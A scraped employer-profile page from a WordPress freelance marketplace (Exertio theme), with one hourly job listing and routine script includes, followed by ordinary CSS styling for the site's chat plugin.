				  <li class="fr-style-3">
					<div class="fr-c-more-details"> <span>0</span>
					  <p>Followers</p>
					</div>
				  </li>
				</ul>
			  </div>
			  <div class="fr-ca-more-details">
				<ul>
				                				  <li>
					<div class="fr-c-full-details"> <span>Department</span>
					  <p>
						N/A					  </p>
					</div>
				  </li>
                                    				        <li>
                            <div class="fr-c-full-details"> <span>Number of Employees</span>
                              <p>
                                N/A                              </p>
                            </div>
				        </li>
                    				  <li>
					<div class="fr-c-full-details"> <span>Member Since</span>
					  <p>21 november 2023</p>
					</div>
				  </li>
                                    <li>
                    <div class="fr-c-full-details"> <span>Total Views</span>
                        <p><i class="far fa-eye" style="margin-right: 5px;"></i>1,167 Views</p>
                    </div>
                </li>
                				</ul>
			  </div>
			  			</div>
			 <p class="report-button text-center"> <a href="javascript:void(0)" data-bs-toggle="modal" data-bs-target="#report-modal"><i class="fas fa-exclamation-triangle"></i>Report Employer</a></p>
			<div class="fr-lance-banner">
			 			 </div>
		  </div>
		  <div class="col-lg-8 col-xl-8 col-md-12 col-xs-12 col-sm-12">
			<div class="fr-product-des-box heading-contents custom-class">
			  <h3>About Us</h3>
			  			</div>
											<div class="posted-projects"> 
												<div class="fr-right-detail-box">
							  <div class="fr-right-detail-content">
								<div class="fr-right-details-products">
																	  <div class="fr-jobs-price">
									 <div class="style-hd">
										€20.00									   </div>
									  <p class="price_type protip" data-pt-title="For 100 hours total will be  €2,000.00" data-pt-position="top" data-pt-scheme="black">Hourly  <i class="far fa-question-circle"></i></p>								  </div>
								  <div class="fr-right-details2">
									<a href="http://advertentieplaats.com/projects/assemble-a-3d-activity-of-35-seconds/">
										<h3>Assemble a 3D activity of 35 seconds</h3>
									</a>
								  </div>
								  <div class="fr-right-product">
									<ul class="skills">
																							<li class=""><a href="http://advertentieplaats.com/project-search/?skill=97">Artist</a></li>
																										<li class=""><a href="http://advertentieplaats.com/project-search/?skill=125">Designer</a></li>
																										<li class=""><a href="http://advertentieplaats.com/project-search/?skill=126">Developer</a></li>
																										<li class=""><a href="http://advertentieplaats.com/project-search/?skill=199">Musician</a></li>
																										<li class="hide"><a href="http://advertentieplaats.com/project-search/?skill=237">Singer</a></li>
																										<li class="show-skills"><a href="javascript:void(0)"><i class="fas fa-ellipsis-h"></i></a></li>
																						</ul>
								  </div>
								  <div class="fr-right-index">
									<p>Fabricate a 3D liveliness of 35 seconds I need somebody who can make a site like a study bhandar. New people can likewise get this&hellip;</p>
								  </div>
								</div>
							  </div>
							  <div class="fr-right-information">
								<div class="fr-right-list">
								  <ul>
									<li>
									  <p class="heading">Duration: </p>
									  <span>
										business from home  
									  </span>
									</li>
									<li>
									  <p class="heading">Level: </p>
									  <span>
										  
									  </span>
									</li>
									<li>
									  <p class="heading">Location: </p>
									  <span>
											Theme Translation, Writing &amp; Translation  
									  </span>
									</li>
								  </ul>
								</div>
								<div class="fr-right-bid">
								  <ul>
																		<li> <a href="javascript:void(0)" class="mark_fav " data-post-id= "221"><i class="fa fa-heart active"></i></a> </li>
									<li><a href="http://advertentieplaats.com/projects/assemble-a-3d-activity-of-35-seconds/" class="btn btn-theme">View Detail</a></li>
								  </ul>
								</div>
							  </div>
							</div>
											</div>
			  		<div class="emp-profile-pagination">
										</div>
							  </div>
		</div>
	  </div>
	</section>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/exertio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sbchatModal" class="sbchat-modal">

 </div><div class="modal fade forget_pwd" id="report-modal" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog">
    <div class="modal-content">
      <form class="modal-from report-form" method="POST" id="report-form">
        <div class="modal-header">
          <h5 class="modal-title">Report this Employer</h5>
          <button type="button" class="close" data-bs-dismiss="modal"><span>&times;</span></button>
        </div>
        <div class="modal-body">
			<div class="fr-report-form">
				<div class="form-group">
					<label>Choose Reason</label>
					<select name="report_category" class="form-control general_select"><option value="129">
											Duplicate</option><option value="136">
											Fake</option></select>				</div>
				<div class="form-group">
				  <label>Provide details</label>
				  <textarea name="report_desc" class="form-control" id="" class="form-control" required data-smk-msg="Required field"></textarea>
				</div>
				<div class="form-group">
					<input type="hidden" id="fl_report_nonce" value="7b3c98f5b7"  />
					<button type="button" id="btn-report" class="btn btn-theme btn-loading btn-report" data-post-id="2751 ">Save &amp; Submit<span class="bubbles"> <i class="fa fa-circle"></i> <i class="fa fa-circle"></i> <i class="fa fa-circle"></i> </span></button>
				</div>
			</div>
        
        </div>
      </form>
    </div>
  </div>
</div>		<section class="fr-bg-style2 ">
		  <div class="container">
			<div class="row">
			  <div class="col-xl-12 col-xs-12 col-sm-12 col-md-12">
				<div class="fr-bg-style">
				  <div class="row">
					<div class="col-xl-8 col-lg-8">
					  <div class="fr-gt-content">
						<h3>Ready To Get Started</h3>
						<p>The Exertio is a Premium WordPress Theme, you can create your own market place website using this theme. It allows you to get a commission for hiring a freelancer or for each service sold.</p>
					  </div>
					</div>
										<div class="col-xl-4 col-lg-4 align-self-center">
					  <div class="fr-gt-btn"> <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Get Started</a> </div>
					</div>
									  </div>
				</div>
			  </div>
			</div>
		  </div>
		</section>
	<section class="fr-footer padding-top-80 ">
  <div class="container">
    <div class="row padding-bottom-80">
      <div class="col-xxl-4 col-xl-3 col-lg-12 col-12 col-sm-12 col-md-12">
        <div class="fr-footer-details fr-footer-content"> <img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt="" class="img-fluid">
          <p>A modern user-focused, premium freelance marketplace WordPress Theme, developed using best practices from the market. </p>
        </div>
                    <div class="fr-footer-icons">
                <ul>
                <li> <a href="#"><i class="fab fa-facebook-f"></i></a> </li><li> <a href="#"><i class="fab fa-twitter"></i></a> </li><li> <a href="#"><i class="fab fa-linkedin-in"></i></a> </li><li> <a href="#"><i class="fab fa-youtube"></i></a> </li><li> <a href="#"><i class="fab fa-instagram"></i></a> </li>                </ul>
            </div>
            </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <ul>
                                <h3 class="fr-style-8">Job Locations</h3>
                  <li><a href="http://advertentieplaats.com/project-search/?location=333">Sharjah</a></li><li><a href="http://advertentieplaats.com/project-search/?location=335">Arad, Bahrain</a></li>          </ul>
        </div>
      </div>
      <div class="col-xxl-3 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Services Locations</h3>
          <ul>
			<li><a href="http://advertentieplaats.com/services-search/?location=325">Riffa</a></li><li><a href="http://advertentieplaats.com/services-search/?location=318">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=316">Muharraq</a></li><li><a href="http://advertentieplaats.com/services-search/?location=263">USA</a></li><li><a href="http://advertentieplaats.com/services-search/?location=320">QA Speciallist</a></li>            </ul>
        </div>
      </div>
      <div class="col-xxl-2 col-lg-4 col-xl-3 col-xs-12 col-sm-6 col-md-4">
        <div class="fr-footer-content">
          <h3 class="fr-style-8">Most Visited Links</h3>
			<ul>
			<li><a href="http://advertentieplaats.com/blog/">Blog</a></li><li><a href="http://advertentieplaats.com/about-us/">About Us</a></li><li><a href="http://advertentieplaats.com/services-search/">Services Search</a></li><li><a href="http://advertentieplaats.com/freelancer-search/">Freelancer Search</a></li><li><a href="http://advertentieplaats.com/terms-and-conditions/">Terms and Conditions</a></li>            </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="fr-bottom">
    <p>Copyright 2021 © Theme Created By <a href="http://scriptsbundlecom/">ScriptsBundle</a>, All Rights Reserved.</p>  </div>
</section><input type="hidden" id="freelance_ajax_url" value="http://advertentieplaats.com/wp-admin/admin-ajax.php" />
<input type="hidden" id="gen_nonce" value="201da9653e" />
<input type="hidden" id="nonce_error" value="Something went wrong" />
       
   	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http://advertentieplaats.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","site_url":"http://advertentieplaats.com","sb_notification":"0","notification_time":"10000"};
//# sourceURL=sb-chat-admin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/admin-custom.js?ver=6.9" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.js?ver=6.9" id="dropzone-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/js/fslightbox.js?ver=6.9" id="fslightbox-script-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.imageview.js?ver=6.9" id="jquery.imageview-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/sbmenu.js?ver=6.9" id="sb-menu-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.9" id="smoke-js-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/toastr.min.js?ver=6.9" id="toastr-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/select2.full.min.js?ver=6.9" id="exertio-select2-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=6.9" id="jquery-richtext-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.flexslider.js?ver=6.9" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.9" id="exertio-rating-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/protip.min.js?ver=6.9" id="protip-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=6.9" id="youtube-popup-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" id="exertio-theme-js-extra">
/* <![CDATA[ */
var localize_vars_frontend = {"freelanceAjaxurl":"http://advertentieplaats.com/wp-admin/admin-ajax.php","AreYouSure":"Are you sure?","Msgconfirm":"Confirmation","remove":"Remove","cancel":"Cancel","AccDel":"Delete, Anyway","proCancel":"Cancel, Anyway","confimYes":"Yes","confimNo":"No","awardDate":"Award Date","awardName":"Award Name","selectImage":"Image","projectURL":"Project url","projectName":"Project Name","expeName":"Experience Title","expeCompName":"Company Name","startDate":"Start Date","endDate":"End Date","endDatemsg":"Leave it empty to set it current job","expeDesc":"Description","eduName":"Education Title","eduInstName":"Institute Name","eduEndDatemsg":"Leave it empty to set it current education","proAdminCost":"5","YesSure":"Yes, I am sure","serviceBuy":"Are you sure you want to purchase this service?","maxFaqAllowed":"5","maxVideoAllowed":"5","maxAllowedFields":"Allowed number of fields limit reached","faqNo":"FAQ No","is_reset":"","reset_status":{"status":false,"r_msg":"","requested_id":""},"activation_is_set":"","activation_is_set_msg":{"activation_status":false,"status_msg":""},"project_search_link":"http://advertentieplaats.com/project-search/","services_search_link":"http://advertentieplaats.com/services-search/","employer_search_link":"http://advertentieplaats.com/employer-search/","freelancer_search_link":"http://advertentieplaats.com/freelancer-search/","searchTalentText":"Serach Talent","searchEmpText":"Search Employer","findJobText":"Find Job","searchServiceText":"Get job done","is_rtl":"","exertio_local":"nl","exertio_notification":"","notification_time":"600000","pass_textWeak":"Weak","pass_textMedium":"Medium","pass_textStrong":"Strong","pass_textVeryStrong":"Very Strong"};
//# sourceURL=exertio-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9" id="exertio-theme-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/chart.min.js?ver=6.9" id="exertio-charts-js"></script>
<script type="text/javascript" id="exertio-stats-js-extra">
/* <![CDATA[ */
var chart_strings = {"chart_type":"bar","chart_bg":"rgba(0,174,239,0.2)","chart_border":"#00AEEF","labelz":"[\"2026-01-12\",\"2026-01-13\",\"2026-01-14\",\"2026-01-15\",\"2026-01-16\",\"2026-01-17\",\"2026-01-18\",\"2026-01-20\",\"2026-01-21\",\"2026-01-22\",\"2026-01-23\",\"2026-01-24\",\"2026-01-25\",\"2026-01-26\",\"2026-01-27\",\"2026-01-29\",\"2026-01-30\",\"2026-01-31\",\"2026-02-01\",\"2026-02-02\"]","stats_data":"[2,2,4,2,8,8,4,6,2,4,2,6,2,2,2,4,2,6,2,8]","is_show":"0"};
//# sourceURL=exertio-stats-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.9" id="exertio-stats-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://advertentieplaats.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://advertentieplaats.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="http://advertentieplaats.com/wp-json/panel/v1/script?ver=25251" defer data-site="b9786c65-d29e-4384-a7d9-0f7f9436bf8c"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.9
body_size: 4121
content:
/* **********************************
Reset CSS
************************************** */

/* *******************************
message-area
******************************** */

.message-area {
    height: 100vh;
    overflow: hidden;
    padding: 30px 0;
    background: #F5F7FB;
}

.chat-area {
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 0.3rem;
    height: 100vh;
    overflow: hidden;
    min-height: calc(100% - 1rem);
}

.message-area .chatlist {
    outline: 0;
    height: 100%;
    overflow: hidden;
    width: 300px;
    float: left;
}
.message-area .chat-header{
    padding:15px;
}
.message-area .chatlist .modal-body{
    padding:0 !important;
}

.chat-area .modal-content {
    border: none;
    border-radius: 0;
    outline: 0;
    height: 100%;
}

.chat-area .modal-dialog-scrollable {
    height: 100% !important;
}

.chatbox {
    width: auto;
    overflow: hidden;
    height: 100%;
    border-left: 1px solid #eee;
}

.chatbox .modal-dialog,
.chatlist .modal-dialog {
    max-width: 100%;
    margin: 0;
}

.msg-search {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.chat-area .form-control {
    display: block;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #222;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.chat-area .form-control:focus {
    outline: 0;
    box-shadow: inherit;
}

a.add img {
    height: 36px;
}

.chat-area .nav-tabs {
    border-bottom: 1px solid #dee2e6;
    align-items: center;
    justify-content: space-between;
    flex-wrap: inherit;
}

.nav-tabs .user_nav .main_user_name p{
    font-size: 16px;
    font-weight: 400;
    font-style: normal;

}
.nav-tabs .user_nav .main_user_name p span{
    font-weight: 600;
}

.chat-area .nav-tabs .nav-item {
    width: 100%;
}

.chat-area .nav-tabs .nav-link {
    width: 100%;
    color: #180660;
    font-size: 14px;
    font-weight: 500;
    line-height: 1.5;
    text-transform: capitalize;
    margin-top: 5px;
    margin-bottom: -1px;
    background: 0 0;
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.chat-area .nav-tabs .nav-item.show .nav-link,
.chat-area .nav-tabs .nav-link.active {
    color: #222;
    background-color: #fff;
    border-color: transparent transparent #000;
}

.chat-area .nav-tabs .nav-link:focus,
.chat-area .nav-tabs .nav-link:hover {
    border-color: transparent transparent #000;
    isolation: isolate;
}

.chat-list h3 {
    color: #222;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    margin-bottom: 0;
}
.chat-list .chat-list-detail li.unread{
    background: rgba(11, 94, 215, 0.1);
}
.chat-list .chat-list-detail li{
    transition: all 0.5s ease-in-out;
    padding: 12px 15px 2px;
}

.chatlist .nav-tabs .nav-item .nav-link.active {
    padding: 16px 24px;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #000;
    color: #ffff;
    border-bottom: 1px solid #ebedf2;
}
.chat-list .chat-list-detail li:hover{
    box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.chat-list p {
    color: #343434;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: 0;
}

.chat-list a.d-flex {
    margin-bottom: 15px;
    position: relative;
    text-decoration: none;
}

.chat-list .active {  
    background: #F7F7F7;
}

.msg-head h3 {
    color: #222;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    margin-bottom: 0;
    padding-left: 10px;
}

.message-spin-loader {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: #000;
    border-radius: 5px;
    height: 100%;
    line-height: 100%;
    display: none;
    text-align: center;
    z-index: 99;
    opacity: 0.3;
}

.message-spin-loader i {
    font-size: 30px;
    color: #ffff;
    position: absolute;
    top: 50%;
    left: 50%;
}





.msg-head p {
    color: #343434;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    text-transform: capitalize;
    margin-bottom: 0;
}

.msg-head {
    padding: 15px;
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 7%);
}

.sb-avatar {
    padding-right: 10px;
}

.moreoption {
    display: flex;
    align-items: center;
    justify-content: end;
}

.moreoption .dropstart .dropdown-toggle::before{
    display:none;
}

.moreoption .navbar {
    padding: 0;
}

.moreoption li .nav-link {
    color: #222;
    font-size: 16px;
}

.moreoption .dropdown-toggle::after {
    display: none;
}

.moreoption .dropdown-menu[data-bs-popper] {
    top: 100%;
    left: auto;
    right: 0;
    margin-top: 0.125rem;
}

.msg-body ul {
    overflow: hidden;
}

.msg-body ul li {
    list-style: none;
    margin: 15px 0;
}

.msg-body ul li.sender {
    display: block;
    width: 100%;
    position: relative;
}

.msg-body ul li.sender:before {
    display: block;
    clear: both;
    content: '';
    position: absolute;
    top: -6px;
    left: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 15px 12px;
    border-color: transparent transparent #ECF3FE transparent;
    -webkit-transform: rotate(-37deg);
    -ms-transform: rotate(-37deg);
    transform: rotate(-37deg);
}

.msg-body ul li.sender p {
    color: #000;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    padding: 15px;
    background: #ECF3FE;
    display: inline-block;
    border-bottom-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-right-radius: 10px;
    margin-bottom: 0;
}

.msg-body ul li.sender p b {
    display: block;
    color: #180660;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
}

.msg-body ul li.reply {
    display: block;
    width: 100%;
    text-align: right;
    position: relative;
}
.msg-body ul .attachment.reply p,
.msg-body ul .attachment.sender p{
    background:transparent;
}
.msg-body ul .attachment.reply:before,
.msg-body ul .attachment.sender:before{
    content:none;
}
.msg-body ul .attachment.reply p img,
.msg-body ul .attachment.sender .message-text p img{
    width:200px;
    height:200px;
}

.msg-body ul li.reply:before {
    display: block;
    clear: both;
    content: '';
    position: absolute;
    bottom: -5px;
    right: -8px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 12px 15px 12px;
    border-color: transparent transparent #F7F7F7 transparent;
    -webkit-transform: rotate(37deg);
    -ms-transform: rotate(3deg);
    transform: rotate(30deg);
}

.msg-body ul li.reply p {
    color: #777;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 400;
    padding: 15px;
    background: #F7F7F7;
    display: inline-block;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 10px;
    margin-bottom: 0;
}

.msg-body ul li.reply p b {
    display: block;
    color: #061061;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
}

.msg-body ul li.reply:after {
    display: block;
    content: '';
    clear: both;
}

.time {
    display: block;
    color: #000;
    font-size: 12px;
    line-height: 1.5;
    font-weight: 400;
}

li.reply .time {
    margin-right: 20px;
}

.divider {
    position: relative;
    z-index: 1;
    text-align: center;
}

.msg-body h6 {
    text-align: center;
    font-weight: normal;
    font-size: 14px;
    line-height: 1.5;
    color: #222;
    background: #fff;
    display: inline-block;
    padding: 0 5px;
    margin-bottom: 0;
}

.divider:after {
    display: block;
    content: '';
    clear: both;
    position: absolute;
    top: 12px;
    left: 0;
    border-top: 1px solid #EBEBEB;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.send-box {
    padding: 15px;
    box-shadow: 0px 0px 9px 0px rgb(0 0 0 / 7%);
}
.send-box form {
    display: flex;
    flex-direction:column;
    justify-content: space-between;
    margin-bottom: 15px;
}

.send-box .form-control {
    display: block;
    width: 85%;
    padding: 0.375rem 0.75rem;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    color: #222;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

.send-box button {
    border: none;
    padding: 0.850rem 5px;
    color: #fff;
    border-radius: 0.25rem;
    font-size: 14px;
    font-weight: 400;
    width: 24%;
    margin-left: 1%;
}

.send-box button i {
    margin-right: 5px;
}

.send-btns .button-wrapper {
    position: relative;
    width: 130px;
    height: auto;
    text-align: left;
    margin: 0 auto;
    display: block;
    background: #F6F7FA;
    border-radius: 3px;
    padding: 5px 15px;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    overflow: hidden;
}

.send-btns .button-wrapper span.label {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    cursor: pointer;
    color: #343945;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 13px;
}

#upload {
    display: inline-block;
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    cursor: pointer;
}

.send-btns .attach .form-control {
    display: inline-block;
    width: 120px;
    height: auto;
    padding: 5px 8px;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.5;
    color: #343945;
    background-color: #F6F7FA;
    background-clip: padding-box;
    border: 1px solid #F6F7FA;
    border-radius: 3px;
    margin-bottom: 5px;
}

.send-btns .button-wrapper span.label img {
    margin-right: 5px;
}
.send-btns{
    margin-bottom:40px
}
.button-wrapper {
    position: relative;
    width: 100px;
    height: 100px;
    text-align: center;
    margin: 0 auto;
}

button:focus {
    outline: 0;
}

.add-apoint {
    display: inline-block;
    margin-left: 5px;
}

.add-apoint a {
    text-decoration: none;
    background: #F6F7FA;
    border-radius: 8px;
    padding: 8px 8px;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    color: #343945;
}

.add-apoint a svg {
    margin-right: 5px;
}

.chat-icon {
    display: none;
}

.closess i {
    display: none;
}
h4.not-found{
    height: 100vh;
    vertical-align: middle;
    text-align: center;
    padding-top: 300px;
    font-size: 28px;
    font-weight: 600;
    font-style: italic;
}
.sb-avatar img{
    border-radius:50%;
}
h3.sender-details{
    margin-bottom: 2px;
    font-size: 16px;
}


@media (max-width: 767px) {
    .chat-area {
        height: 100%;
        overflow: auto;
    }
    .chat-icon {
        display: block;
        margin-right: 5px;
    }
    .message-area .chatlist {
        width: 100%;
        height: 300px;
        overflow: auto;
    }
    .chatbox {
        width: 100%;
        background: #fff;
        transition: all 0.5s ease;
        border-left: none;
    }
    .showbox {
        left: 0 !important;
        transition: all 0.5s ease;
    }
    .msg-head h3 {
        font-size: 14px;
    }
    .msg-head p {
